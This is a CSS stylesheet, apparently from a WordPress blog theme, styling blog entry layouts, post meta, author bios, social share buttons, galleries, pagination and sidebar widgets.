.blog-entry-music-icon-overlay .fa { display: block; position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -20px; height: 40px; width: 40px; line-height: 40px; text-align: center; background: #fff; color: #000; font-size: 18px; border-radius: 99px; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }
.blog-post-audio { overflow: hidden; width: 100%; }
.blog-post-audio iframe, .blog-post-audio embed { max-width: 100%; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Full Width
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-entry.large-image-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; margin-left: 0 }
.blog-entry.large-image-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
.blog-entry.large-image-entry-style .blog-entry-media { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt p:last-child { margin: 0 }
/*meta*/
.blog-entry.large-image-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.blog-entry.large-image-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.large-image-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.large-image-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.large-image-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.large-image-entry-style .meta li .fa { margin-right: 8px }
.blog-entry.large-image-entry-style li.meta-seperator { margin: 0 15px; color: #bbb; }
/*author avatars in blog entries*/
.blog-entry.large-image-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 20px; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar,
.blog-entry.large-image-entry-style .blog-entry-author-avatar img { height: 74px; width: 74px; }
/*quote format*/
.blog-entry.large-image-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; border-bottom: none; }
.blog-entry.large-image-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.large-image-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.large-image-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*audio format*/
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .fa { height: 60px; line-height: 60px; width: 60px; margin-top: -30px; margin-left: -30px; }
/*readmore*/
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-top: 0px }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Thumbnail
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-entry.thumbnail-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.blog-entry.thumbnail-entry-style .blog-entry-media { float: left; width: 46%; }
.blog-entry.thumbnail-entry-style .blog-entry-content { float: right; width: 50%; }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-media { float: right }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-content { float: left }
.blog-entry.thumbnail-entry-style .social-share-buttons { display: none !important }
.blog-entry.thumbnail-entry-style.no-featured-image .blog-entry-content { float: none; width: 100%; }
/*title*/
.blog-entry.thumbnail-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 5px; line-height: 1.3em; font-weight: 400; }
/*meta*/
.blog-entry.thumbnail-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.blog-entry.thumbnail-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.thumbnail-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.thumbnail-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.thumbnail-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.thumbnail-entry-style .meta li .fa { margin-right: 8px }
.blog-entry.thumbnail-entry-style li.meta-seperator { margin: 0 15px; color: #bbb; }
.blog-entry.thumbnail-entry-style .meta-category { display: none }
/*excerpt*/
.blog-entry.thumbnail-entry-style .blog-entry-excerpt { margin-bottom: 30px }
/*author avatars in blog entries*/
.blog-entry.thumbnail-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 25px; }
.blog-entry.thumbnail-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
/* gallery */
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap { margin: 0 }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 14px; margin-top: -20px; }
/*quote format*/
.blog-entry.thumbnail-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.blog-entry.thumbnail-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.thumbnail-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.thumbnail-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Grid
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-isotope-grid .infinite-scroll-loader { bottom: 0 }
.blog-entry.grid-entry-style { float: left; }
.blog-entry.grid-entry-style .blog-entry-content { padding: 20px; border: 1px solid #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.blog-entry.grid-entry-style .social-share-buttons { display: none !important }
/*title*/
.blog-entry.grid-entry-style .blog-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
/*meta*/
.blog-entry.grid-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
.blog-entry.grid-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.grid-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.grid-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.grid-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.grid-entry-style .meta li .fa { display: none }
.blog-entry.grid-entry-style .meta-author,
.blog-entry.grid-entry-style .meta-category,
.blog-entry.grid-entry-style .meta-comments { display: none }
/*author avatars in blog entries*/
.blog-entry.grid-entry-style .blog-entry-author-avatar { display: none }
/* gallery */
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 14px; margin-top: -20px; }
/*quote format*/
.blog-entry.grid-entry-style.format-quote .post-quote-entry-inner { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.blog-entry.grid-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.grid-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.grid-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #999; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*read more button*/
.blog-entry.grid-entry-style .blog-entry-readmore { margin-top: 20px }
.blog-entry.grid-entry-style .theme-button { font-size: 11px; height: 22px; line-height: 22px; padding: 0 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Non-theme defined custom post type entries
/*-----------------------------------------------------------------------------------*/
/*meta*/
.custom-post-type-entry { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.custom-post-type-entry .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.custom-post-type-entry .meta a { color: #777; text-decoration: none; }
.custom-post-type-entry .meta a:hover { color: #000; text-decoration: none; }
.custom-post-type-entry .meta li { float: left; margin: 0 20px 5px 0; }
.custom-post-type-entry .meta li:last-child { margin-right: 0 }
.custom-post-type-entry .meta li .fa { margin-right: 8px }
.custom-post-type-entry li.meta-seperator { margin: 0 15px; color: #bbb; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Post
/*-----------------------------------------------------------------------------------*/
/*post title */
.post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
/*meta*/
#content-wrap.full-screen .meta { display: none; }
.single-post .meta { position: relative; font-size: 12px; color: #777; list-style: none; margin: 0 0 20px; padding: 10px 0; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.single-post .meta a { color: #777; text-decoration: none; }
.single-post .meta a:hover { color: #000; text-decoration: none; }
.single-post .meta li { float: left; margin: 0 20px 0 0; }
.single-post .meta li:last-child { margin-right: 0 }
.single-post .meta li .fa { margin-right: 8px }
.single li.meta-seperator { margin: 0 15px; color: #bbb; }
#single-post-next-prev { height: 14px; position: absolute; right: 0; top: 8px; }
#single-post-next-prev span.theme-button { margin: 0; height: 14px; line-height: 14px; width: 14px; padding: 0; font-size: 9px; text-align: center; color: #fff; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; text-align: center; }
#single-post-next-prev span.theme-button .fa { margin: 0 }
/*meta with title*/
.single-post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
.single-post .meta.meta-with-title { border: none; padding: 0; }
/*post thumbnail*/
#post-media { display: block; position: relative; margin-bottom: 20px; }
#post-media img { display: block; margin: 0 auto; width: 100%; }
.post-media-caption { position: absolute; bottom: 0; left:0; width: 100%; padding: 10px 15px; background: #000; background: rgba(0,0,0,0.75); color: #fff; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 12px; font-weight: normal; }
.post-media-caption p { color: #fff; }
.post-media-caption a { color: #fff; text-decoration: underline; }
.post-media-caption p:last-child{ margin: 0 }
/*post series*/
#post-series { padding: 0 25px 25px; background: #f7f7f7; border: 1px solid #e4e4e4; margin-bottom: 30px; }
#post-series-title { background: #eee; font-size: 16px; font-weight: 400; margin: 0 -25px 25px; padding: 10px 25px; color: #000; border-bottom: 1px solid #e4e4e4; }
#post-series ul { list-style: none !important; margin: 0 !important; }
#post-series li { margin: 7px 0 0; padding: 0 0 7px; border-bottom: 1px solid #eee; }
#post-series li:first-child { margin: 0 }
#post-series .post-series-count { font-weight: bold; font-weight: 600; color: #000; margin-right: 10px; }
#post-series .post-series-current { color: #777; text-decoration: line-through; }
/*tags*/
.post-tags { margin-top: 40px }
.post-tags a { display: block; float: left; font-size: 12px; padding: 3px 8px; margin: 0 5px 5px 0; background: #eee; border: 1px solid #ccc; color: #555; text-shadow: 1px 1px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #e5e5e5; background: -webkit-linear-gradient(#f5f5f5,#e5e5e5); background: -moz-linear-gradient(#f5f5f5,#e5e5e5); background: -o-linear-gradient(#f5f5f5,#e5e5e5); background: linear-gradient(#f5f5f5,#e5e5e5); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); cursor: pointer; }
.post-tags a:hover { text-decoration: none; background: #f7f7f7; }
.post-tags a:active { background: #eeeeee; background: -webkit-linear-gradient(#eeeeee,#fefefe); background: -moz-linear-gradient(#eeeeee,#fefefe); background: -o-linear-gradient(#eeeeee,#fefefe); background: linear-gradient(#eeeeee,#fefefe); }
/*author bio*/
.author-bio { position: relative; margin: 40px 0 0; background: #f7f7f7; border: 1px solid #e4e4e4; padding: 25px 25px 25px 125px; }
.author-bio-avatar { position: absolute; top: 20px; left: 20px; }
.author-bio-avatar img { display: block; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius: 74px; -moz-border-radius: 74px; -webkit-border-radius: 74px; height: 74px; width: 74px; }
.author-bio-title { font-weight: bold; font-weight: 600; color: #000; font-size: 14px; margin: 0 0 5px; }
.author-bio-title a { color: #000; }
.author-bio-description p:last-child { margin: 0 }
.author-bio-social { margin-top: 15px; }
.author-bio-social a { display: block; float: left; color: #fff; height: 25px; line-height: 25px; width: 25px; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; text-align: center; margin-right: 4px; font-size: 13px; background: #1e1e1e; }
.author-bio-social a:hover { color: #fff; text-decoration: none; opacity: 0.8; }
.author-bio-social a:active { box-shadow: inset 0 1px 4px rgba(0,0,0,0.4); }
.author-bio-social a.twitter { background: #00ACED; }
.author-bio-social a.facebook { background: #3B5998; }
.author-bio-social a.google-plus { background: #D14836; }
.author-bio-social a.pinterest { background: #CB2027; }
.author-bio-social a.linkedin { background: #007FB1; }
.author-bio-social a.instagram { background: #517fa4; }
/*related posts*/
.related-posts { margin-bottom: -20px; overflow: hidden; }
.related-posts li { margin-bottom: 20px }
.related-posts li:last-child,
.related-posts li p:last-child { margin-bottom: 0 }
.related-post-thumb { display: block }
.related-post-thumb img { display: block; width: 100%; }
.related-post-thumb img:hover { opacity: 0.8 }
.related-post-title { font-weight: bold; font-weight: 600; color: #000; font-size: 13px; line-height: 1.4em; margin-bottom: 5px; display: inline-block; }
.related-post-title:hover { text-decoration: none }
.related-post-content { padding: 10px; background: #f7f7f7; border: 1px solid #e4e4e4; }
.related-post-excerpt { font-size: 12px; line-height: 1.7em; }
.related-post-excerpt p:last-child { margin: 0 }
/*Quote post format*/
.single .format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.single .format-quote p:last-child { margin: 0 }
.single .format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.single .format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*-----------------------------------------------------------------------------------*/
/* Social
/*-----------------------------------------------------------------------------------*/
.social-share-title { margin: 40px 0 15px }
.social-share-title span { background: #fff; padding-right: 15px; }
/*vertical social share*/
.social-share-buttons.position-vertical { position: absolute; top: 0; left: -55px; z-index: 9; width: 35px; list-style: none; margin: 0; }
.left-sidebar .social-share-buttons.position-vertical { right: -55px; left: auto; }
.social-share-buttons.position-vertical li { float: left }
.social-share-buttons.position-vertical li:first-child { border-top: 1px solid #e4e4e4 }
/*horizontal social share*/
.blog-entry .social-share-buttons.position-horizontal { display: none }
.social-share-buttons.position-horizontal { position: inherit; top: auto; left: auto; width: auto; height: auto; }
.social-share-buttons.position-horizontal li { float: left; border: none; }
.social-share-buttons.position-horizontal li a { color: #999; width: auto; padding: 0 10px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; text-decoration: none !important; font-weight: normal; }
.social-share-buttons.position-horizontal li .fa { margin-right: 5px }
.social-share-buttons.position-horizontal .social-share-button-text { font-size: 13px; }
/*minimal social share*/
.social-share-buttons li a { color: #999; width: 35px; height: 35px; line-height: 35px; display: block; border: 1px solid #e4e4e4; border-top: none; text-align: center; -webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; font-size: 14px; }
.social-share-buttons li a:hover { background: #f7f7f7 }
.social-share-buttons li.share-twitter a:hover { color: #00aced }
.social-share-buttons li.share-facebook a:hover { color: #3b5998 }
.social-share-buttons li.share-pinterest a:hover { color: #cb2027 }
.social-share-buttons li.share-googleplus a:hover { color: #dd4b39 }
.social-share-buttons li.share-linkedin a:hover { color: #4875B4 }
/*flat social share*/
.style-flat li li:first-child { border: none }
.social-share-buttons.style-flat li a { color: #fff !important; border: none !important; border-radius: 2px; }
.style-flat li.share-twitter a { background: #00aced }
.style-flat li.share-twitter a:hover { background: #0093cb }
.style-flat li.share-facebook a { background: #3b5998 }
.style-flat li.share-facebook a:hover { background: #324b80 }
.style-flat li.share-pinterest a { background: #cb2027 }
.style-flat li.share-pinterest a:hover { background: #ae1b21 }
.style-flat li.share-googleplus a { background: #dd4b39 }
.style-flat li.share-googleplus a:hover { background: #d03724 }
.style-flat li.share-linkedin a { background: #4875B4 }
.style-flat li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-flat li { margin-bottom: 3px }
/*3d social share*/
.style-three-d li li:first-child { border: none }
.social-share-buttons.style-three-d li a { color: #fff !important; border: none; border-bottom: 3px solid rgba(0,0,0,0.25); border-radius: 2px; }
.social-share-buttons.style-three-d li a:active { border-bottom-color: transparent }
.style-three-d li.share-twitter a { background: #00aced }
.style-three-d li.share-twitter a:hover { background: #0093cb }
.style-three-d li.share-facebook a { background: #3b5998 }
.style-three-d li.share-facebook a:hover { background: #324b80 }
.style-three-d li.share-pinterest a { background: #cb2027 }
.style-three-d li.share-pinterest a:hover { background: #ae1b21 }
.style-three-d li.share-googleplus a { background: #dd4b39 }
.style-three-d li.share-googleplus a:hover { background: #d03724 }
.style-three-d li.share-linkedin a { background: #4875B4 }
.style-three-d li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-three-d li { margin-bottom: 3px }
/*social light - counter style*/
.social-buttons .socialite { display: block; position: relative; }
.social-share-buttons.style-counter { min-height: 1px; min-width: 1px; }
.social-share-buttons.position-vertical.style-counter { width: auto; left: -80px; }
.social-share-buttons.style-counter li,
.social-share-buttons.style-counter a { border: none !important }
.social-share-buttons.style-counter.position-vertical li { display: block; float: none; margin: 0; }
.social-share-buttons.position-horizontal.style-counter li { display: block; float: left; margin-right: 7px; }
.social-share-buttons.style-counter a { border: none !important; background: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - WP Gallery
/*-----------------------------------------------------------------------------------*/
#content-wrap.full-width .gallery-item { margin-bottom: 15px }
#content-wrap.left-sidebar .gallery-item,
#content-wrap.right-sidebar .gallery-item { margin-bottom: 10px }
.wpex-gallery { margin-bottom: 15px }
.wpex-gallery p { margin: 0 !important }
.gallery-item img { display: block; border: none !important; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.gallery-item img:hover { opacity: 0.8 }
.gallery-caption { font-size: 12px; background: #f7f7f7; border: 1px solid #e4e4e4; border-top: none; text-align: center; padding: 5px 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Pagination
/*-----------------------------------------------------------------------------------*/
/*next/previous posts*/
.post-pagination { border-top: 1px solid #eee; margin: 0; padding: 20px 0; font-size: 13px; font-weight: 400; color: #888; }
.post-pagination a { color: #888 }
.post-pagination .post-prev { float: left; width: 48%; }
.post-pagination .post-prev span { margin-right: 5px }
.post-pagination .post-next { float: right; width: 48%; text-align: right; }
.post-pagination .post-next span { margin-left: 5px }
.post-pagination a:hover { text-decoration: none; color: #000; }
#content-wrap.full-screen .post-pagination { display: none; }
/*standard*/
ul.page-numbers { list-style: none; margin: 0; }
.wpb_column ul.page-numbers { margin-top: 10px; }
ul.page-numbers li { display: block; float: left; margin: 0 4px 4px 0; text-align: center; }
.page-numbers a,
.page-numbers span { line-height: 1em; display: block; padding: 0 8px; height: 24px; line-height: 24px; font-size: 12px; text-decoration: none; font-weight: normal; font-weight: 400; cursor: pointer; border: 1px solid #ddd; color: #888; }
.page-numbers a span { padding: 0 }
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover { color: #000; background: #f7f7f7; text-decoration: none; }
.page-numbers:hover { text-decoration: none }
/*infinite scroll*/
.infinite-scroll-loader { position: absolute; bottom: -20px; left: 50%; margin-left: -8px; height: 16px; line-height: 16px; width: 30px; background: url("images/preloaders/loader.gif") center center no-repeat; text-indent: -9999px; }
#infscr-loading img { display: none !important }
.infinite-scroll-nav { display: none }
/*Add some padding*/
.infinite-scroll-wrap { position: relative; padding-bottom: 20px; }
/*-----------------------------------------------------------------------------------*/
/* Single Nav
/*-----------------------------------------------------------------------------------*/
.single-nav { position: absolute; top: 50%; right: 0; margin-top: -13px; height: 26px; }
.single-nav-left,
.single-nav-right { float: left; margin-left: 3px; }
.single-nav a { font-size: 0.875em; display: block; width: 26px; height: 26px; line-height: 26px; background: #F5F5F5; background: -webkit-gradient(linear, left bottom, left top, from(#F5F5F5), to(#FFF)), #FFF; background: -moz-linear-gradient(90deg, #F5F5F5 0%, #FFF 100%), #FFF; border: 1px solid #ddd; color: #999; font-weight: normal; text-align: center; border-radius: 3px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.02); }
.single-nav a:hover { text-decoration: none; color: #4d4d4d; }
/*-----------------------------------------------------------------------------------*/
/* Sidebar
/*-----------------------------------------------------------------------------------*/
#sidebar { font-size: 12px }
.sidebar-box { padding-bottom: 30px }
.sidebar-box input { max-width: 100% }
#sidebar .widget-title { margin: 0 0 20px; font-size: 14px; font-weight: bold; font-weight: 600; color: #000; }
#sidebar select { width: 100% }
/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
/*widgets with borders*/
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li { padding: 6px 0; border-bottom: 1px solid #eee; }
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child { border-top: 1px solid #eee }
.widget_product_categories ul ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_product_categories ul ul li { padding-left: 15px; }
/*custom menu*/
#main .widget_nav_menu ul { margin: 0 }
#main .widget_nav_menu ul ul { margin: 0; border: none; border-radius: 0; }
#main .widget_nav_menu ul > li:first-child > a { border-top: 1px solid #e4e4e4 }
#main .widget_nav_menu li ul li:first-child a { border-top: none }
#main .widget_nav_menu a { position: relative; font-weight: normal; display: block; padding: 9px 15px; border: 1px solid #e4e4e4; border-top: none; }
#main .widget_nav_menu a .fa { margin-right: 10px; }
#main .widget_nav_menu .menu-item-has-children > a { padding-right: 30px }
#main .widget_nav_menu ul ul li a { padding-left: 20px }
#main .widget_nav_menu ul ul ul li a { padding-left: 30px }
#main .widget_nav_menu .sub-menu a:before { /*content: "\2013";*/ content:"-"; margin-right: 10px;  }
#main .widget_nav_menu .sub-menu .sub-menu a:before { /*content: "\2013";*/ content:"- -"; margin-right: 10px;  }
#main .widget_nav_menu a:hover,
#main .widget_nav_menu li.active > a { background: #f9f9f9; text-decoration: none; }
#main .widget_nav_menu .parent > a:after { font-family: 'FontAwesome'; display: block; content: "\f0d7"; position: absolute; right: 15px; top: 50%; font-size: 14px; height: 20px; line-height: 20px; margin-top: -10px; color: #ddd; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
#main .widget_nav_menu .parent.active > a:after { content:"\f0d8" }
#main .widget_nav_menu .sub-menu { display: none }
#main .widget_nav_menu .current_page_item > a { background: #f7f7f7 }
/*recent comments*/
#sidebar li.recentcomments a { text-decoration: underline }
/*tagcloud widget*/
#main .tagcloud a { display: block; font-size: 11px !important; line-height: 1.2em !important; float: left; padding: 5px 8px; margin: 0 5px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; }
#main .tagcloud a:hover { text-decoration: none; background: #fff; }
/*social widget*/
.wpex-social-widget-output { list-style: none }
.wpex-social-widget-output li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-social-widget-output li img { display: block }
.wpex-social-widget-output li img:hover { opacity: 0.8 }
.wpex-social-widget-output li img:active { position: relative; top: 1px; }
/*font awesome social widget*/
.wpex-fontawesome-social-widget-ul { list-style: none }
.wpex-fontawesome-social-widget-ul li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-fontawesome-social-widget-ul li a { background: #444; display: block; height: 30px; line-height: 30px; width: 30px; border-radius: 3px; text-align: center; font-size: 14px; color: #fff !important; }
.wpex-fontawesome-social-widget-ul.social-style-black a,
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover a { background: #000; }
.wpex-fontawesome-social-widget-ul.social-style-black a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color a:hover { opacity: 0.7; }
.wpex-fontawesome-social-widget-ul.social-type-graphical a { box-shadow: inset 0 1px 1px rgba(255,255,255,0.4); border: 1px solid rgba(0,0,0,0.1); background: #444; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover.social-type-graphical a { background: #444; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-twitter a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-twitter a { background: #55ACCE; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-dribbble a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-dribbble a { background: #ea4c89; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-facebook a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-facebook a { background: #3b5998; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-flickr a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-flickr a { background: #FF0084; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-vk a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-vk a { background: #55779b; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-tumblr a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-tumblr a { background: #2C4762; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-google-plus a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-google-plus a { background: #DD4B39; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-youtube-play a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-youtube-play a { background: #C4302B; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-skype a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-skype a { background: #00AFF0; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-rss a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-rss a { background: #FF7900; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-instagram a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-instagram a { background: #3F729B; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-linkedin a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-linkedin a { background: #3399CC; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-renren a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-renren a { background: #2970ad; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-pinterest a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-pinterest a { background: #CB2027; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-github a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-github a { background: #555; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-foursquare a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-foursquare a { background: #0CBADF; }
.wpex-fontawesome-social-widget-ul.social-style-black-color-hover .social-widget-trello a:hover,
.wpex-fontawesome-social-widget-ul.social-style-color .social-widget-trello a { background: #2174a6; }
/*flickr widget*/
.wpex-flickr-widget { margin-right: -10px }
.wpex-flickr-widget .flickr_badge_image { display: block; width: 22%; float: left; margin-right: 2%; margin-bottom: 7px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; height: auto !important }
.wpex-flickr-widget .flickr_badge_image img { display: block; width: 100%; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image:hover { opacity: 0.8 }
/*video widget*/
.wpex-video-widget-description { text-align: center; margin-top: 15px; }
/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 11px; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }
/*thumb grid widget*/
.wpex-recent-posts-thumb-grid li { float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-recent-posts-thumb-grid li a,
.wpex-recent-posts-thumb-grid li img { display: block; width: auto; }
